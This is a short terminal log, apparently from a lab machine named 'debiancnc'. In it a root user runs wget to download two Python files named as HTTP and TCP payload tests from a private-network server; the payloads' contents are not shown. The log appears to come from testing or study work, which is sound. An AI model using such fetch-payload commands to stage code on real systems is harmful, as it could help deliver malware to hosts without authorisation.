 root@debiancnc:/# cd /home/debian
cd /home/debian
root@debiancnc:/home/debian# wget http://10.1.1.10:8080/payload_http_test.py
wget http://10.1.1.10:8080/payload_http_test.py
--2025-03-09 15:11:08--  http://10.1.1.10:8080/payload_http_test.py
Connecting to 10.1.1.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 642 [text/x-python]
Saving to: ‘payload_http_test.py’
0K 100% 156M=0s
2025-03-09 15:11:08 (156 MB/s) - ‘payload_http_test.py’ saved [642/642]
root@debiancnc:/home/debian# wget http://10.1.1.10:8080/payload_tcp_test.py
wget http://10.1.1.10:8080/payload_tcp_test.py
--2025-03-09 15:11:18--  http://10.1.1.10:8080/payload_tcp_test.py
Connecting to 10.1.1.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 391 [text/x-python]
Saving to: ‘payload_tcp_test.py’
0K 100% 82.6M=0s
2025-03-09 15:11:18 (82.6 MB/s) - ‘payload_tcp_test.py’ saved [391/391]
root@debiancnc:/home/debian#